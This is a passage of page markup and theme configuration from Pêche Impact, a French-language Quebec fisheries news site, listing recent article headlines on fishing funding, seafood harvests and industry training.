categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_97","tdc_css_class":"tdi_97","tdc_css_class_style":"tdi_97_rand_style"}';
block_tdi_97.td_column_number = "1";
block_tdi_97.block_type = "td_flex_block_1";
block_tdi_97.post_count = "4";
block_tdi_97.found_posts = "1070";
block_tdi_97.header_color = "";
block_tdi_97.ajax_pagination_infinite_stop = "";
block_tdi_97.max_num_pages = "268";
tdBlocksArray.push(block_tdi_97);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAIRES</span></h4></div><div id=tdi_97 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.pecheimpact.com/le-dernier-budget-federal-exclut-pour-le-moment-la-reconduction-du-fonds-des-peches-du-quebec/" rel="bookmark" class="td-image-wrap " title="Le dernier budget fédéral exclut, pour le moment, la reconduction du Fonds des pêches du Québec" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.pecheimpact.com/wp-content/uploads/2025/12/P.3.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.pecheimpact.com/le-dernier-budget-federal-exclut-pour-le-moment-la-reconduction-du-fonds-des-peches-du-quebec/" rel="bookmark" title="Le dernier budget fédéral exclut, pour le moment, la reconduction du Fonds des pêches du Québec">Le dernier budget fédéral exclut, pour le moment, la reconduction du Fonds des pêches du Québec</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-15T15:04:55-04:00" >15 décembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.pecheimpact.com/le-maintien-dun-credit-dimpot-percu-comme-une-bouee-de-sauvetage-par-les-industriels-de-la-transformation/" rel="bookmark" class="td-image-wrap " title="Le maintien d’un crédit d&rsquo;impôt perçu comme une bouée de sauvetage par les industriels de la transformation" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.pecheimpact.com/wp-content/uploads/2025/12/P.4.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.pecheimpact.com/le-maintien-dun-credit-dimpot-percu-comme-une-bouee-de-sauvetage-par-les-industriels-de-la-transformation/" rel="bookmark" title="Le maintien d’un crédit d&rsquo;impôt perçu comme une bouée de sauvetage par les industriels de la transformation">Le maintien d’un crédit d&rsquo;impôt perçu comme une bouée de sauvetage par les industriels de la transformation</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-15T15:01:57-04:00" >15 décembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.pecheimpact.com/homard-et-crabe-des-neiges-garnissent-le-bilan-economique-2025/" rel="bookmark" class="td-image-wrap " title="Homard et crabe des neiges garnissent le bilan économique 2025" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.pecheimpact.com/wp-content/uploads/2025/12/P.5.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.pecheimpact.com/homard-et-crabe-des-neiges-garnissent-le-bilan-economique-2025/" rel="bookmark" title="Homard et crabe des neiges garnissent le bilan économique 2025">Homard et crabe des neiges garnissent le bilan économique 2025</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-15T14:59:04-04:00" >15 décembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.pecheimpact.com/47e-congres-annuel-de-laqip-leardership-et-developpement/" rel="bookmark" class="td-image-wrap " title="47e congrès annuel de l’AQIP : «Leardership et développement»" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.pecheimpact.com/wp-content/uploads/2025/12/P.6-696x525.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.pecheimpact.com/47e-congres-annuel-de-laqip-leardership-et-developpement/" rel="bookmark" title="47e congrès annuel de l’AQIP : «Leardership et développement»">47e congrès annuel de l’AQIP : «Leardership et développement»</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-15T14:56:44-04:00" >15 décembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js"  aria-label="load_more" id="next-page-tdi_97" data-td_block_id="tdi_97">Voir plus<i class="td-icon-font td-icon-menu-down"></i></a></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Hélène Fauteux"><meta itemprop="url" content="https://www.pecheimpact.com/author/hfauteux/"></span><meta itemprop="datePublished" content="2021-12-09T09:30:15-04:00"><meta itemprop="dateModified" content="2022-03-10T10:25:44-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.pecheimpact.com/recuperation-des-engins-de-peche-fantomes-ou-abandonnes-des-quantites-ramenees-a-terre-assez-surprenantes/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.pecheimpact.com/wp-content/uploads/2015/10/Pêche-Impact-100_border3-150x100.png"></span><meta itemprop="name" content="Pêche Impact"></span><meta itemprop="headline" content="Récupération des engins de pêche fantômes ou abandonnés : des quantités ramenées à terre assez surprenantes"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.pecheimpact.com/wp-content/uploads/2021/12/P.35.jpg"><meta itemprop="width" content="1096"><meta itemprop="height" content="837"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->



    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_98" class="tdc-zone"><div class="tdc_zone tdi_99  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_99{
                    min-height: 0;
                }
</style><div id="tdi_100" class="tdc-row stretch_row"><div class="vc_row tdi_101  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_101,
                .tdi_101 .tdc-columns{
                    min-height: 0;
                }.tdi_101,
				.tdi_101 .tdc-columns{
				    display: block;
				}.tdi_101 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_101{
padding-top:54px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_101 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_101{
padding-top:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_101{
padding-top:44px !important;
}
}

</style>
<div class="tdi_100_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_100_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://www.pecheimpact.com/wp-content/uploads/2022/05/footer_bg.jpg") !important;
opacity:0.1 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_100_rand_style{
background-color:#111111 !important;
}
 </style></div><div class="vc_column tdi_103  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_103{
                    vertical-align: baseline;
                }.tdi_103 > .wpb_wrapper,
				.tdi_103 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_103 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_103 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_103 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_105  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_105{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_105,
				.tdi_105 .tdc-inner-columns{
				    display: block;
				}.tdi_105 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_107  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_107{
                    vertical-align: baseline;
                }.tdi_107 .vc_column-inner > .wpb_wrapper,
				.tdi_107 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_107 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_108 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_108" >
<style>
.td_block_template_2.widget > ul > li {
                margin-left: 0 !important;
            }
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: #000;
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            
            
            
            
            .td-theme-wrap .tdi_108 .td-block-title > *,
            .td-theme-wrap .tdi_108 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_108 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_108 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_108 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_108 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_108 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_108 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_108 .td_quote_on_blocks,
            .td-theme-wrap .tdi_108 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_108 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_108 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_108 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_108 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_108 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_108 .td-read-more a,
            .td-theme-wrap .tdi_108 .td-weather-information:before,
            .td-theme-wrap .tdi_108 .td-weather-week:before,
            .td-theme-wrap .tdi_108 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_108 .td-post-category,
            .td-theme-wrap .tdi_108 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_108{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_108{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_108 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_108 .entry-thumb{
					background-position: center 50%;
				}.tdi_108 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_108 .td-image-container,
				.ie11 .tdi_108 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_108 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_108 .td-module-meta-info,
				.ie11 .tdi_108 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_108 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_108 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_108 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_108 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_108 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_108 .td-post-vid-time{
					display: block;
				}.tdi_108 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_108 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_108 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_108 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_108 .td-read-more{
					display: none;
				}.tdi_108 .td-author-date{
					display: inline;
				}.tdi_108 .td-post-author-name{
					display: none;
				}.tdi_108 .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_108 .td-icon-star,
                .tdi_108 .td-icon-star-empty,
                .tdi_108 .td-icon-star-half{
					font-size: 15px;
				}.tdi_108 .td-module-comments{
					display: none;
				}.tdi_108 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_108 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_108 .td-module-title a{
					color: #ffffff;
				}.tdi_108 .td_module_wrap:hover .td-module-title a{
					color: #4db2ec !important;
				}.tdi_108 .td-block-title a,
				.tdi_108 .td-block-title span{
					font-size:18px !important;
				}.tdi_108 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_108 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_108 .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_108 .td-module-container:before{
					bottom: -13px;
				}.tdi_108 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_108 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_108 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_108 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_108 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.rtl .tdi_108 .td_module_wrap{
					float: right;
				}.tdi_108 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_108 .td-module-container:before{
					bottom: -10px;
				}.tdi_108 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_108 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_108 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_108 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_108 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.rtl .tdi_108 .td_module_wrap{
					float: right;
				}.tdi_108 .td-module-container:before{
					bottom: -13px;
				}.tdi_108 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_108 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_108 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_108 = new tdBlock();
block_tdi_108.id = "tdi_108";
block_tdi_108.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"178","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"INFO FORMATION","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","rev_txt":"#ffffff","post_ids":"-4651","video_icon":"24","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_108","tdc_css_class":"tdi_108","tdc_css_class_style":"tdi_108_rand_style"}';
block_tdi_108.td_column_number = "1";
block_tdi_108.block_type = "td_flex_block_1";
block_tdi_108.post_count = "3";
block_tdi_108.found_posts = "4";
block_tdi_108.header_color = "";
block_tdi_108.ajax_pagination_infinite_stop = "";
block_tdi_108.max_num_pages = "2";
tdBlocksArray.push(block_tdi_108);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">INFO FORMATION</span></h4></div><div id=tdi_108 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.pecheimpact.com/un-nouveau-simulateur-de-navigation-bientot-a-lepaq/" rel="bookmark" class="td-image-wrap " title="Un nouveau simulateur de navigation bientôt à l’ÉPAQ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.pecheimpact.com/wp-content/uploads/2022/12/p.31-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.pecheimpact.com/un-nouveau-simulateur-de-navigation-bientot-a-lepaq/" rel="bookmark" title="Un nouveau simulateur de navigation bientôt à l’ÉPAQ">Un nouveau simulateur de navigation bientôt à l’ÉPAQ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-12T09:50:32-04:00" >12 décembre 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.pecheimpact.com/mise-a-jour-du-guide-de-recrutement-a-letranger/" rel="bookmark" class="td-image-wrap " title="Mise à jour du guide de recrutement à l’étranger" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.pecheimpact.com/wp-content/uploads/2021/05/p.16-3_Guide-main-doeuvre-etrangere.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.pecheimpact.com/mise-a-jour-du-guide-de-recrutement-a-letranger/" rel="bookmark" title="Mise à jour du guide de recrutement à l’étranger">Mise à jour du guide de recrutement à l’étranger</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-06T10:10:38-04:00" >6 mai 2021</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
